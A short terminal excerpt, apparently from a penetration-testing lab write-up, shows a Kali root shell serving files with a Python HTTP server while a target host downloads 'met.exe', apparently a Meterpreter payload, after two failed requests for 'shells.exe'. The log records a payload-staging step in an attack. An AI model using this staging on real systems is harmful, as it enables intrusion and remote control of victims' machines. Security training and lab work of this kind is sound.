 (root㉿kali)-[~/Programs]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.116.101 - - [04/Jun/2024 08:55:47] code 404, message File not found
192.168.116.101 - - [04/Jun/2024 08:55:47] "GET /shells.exe HTTP/1.1" 404 -
192.168.116.101 - - [04/Jun/2024 08:55:48] code 404, message File not found
192.168.116.101 - - [04/Jun/2024 08:55:48] "GET /shells.exe HTTP/1.1" 404 -
192.168.116.101 - - [04/Jun/2024 08:56:24] "GET /met.exe HTTP/1.1" 200 -
192.168.116.101 - - [04/Jun/2024 08:56:24] "GET /met.exe HTTP/1.1" 200 -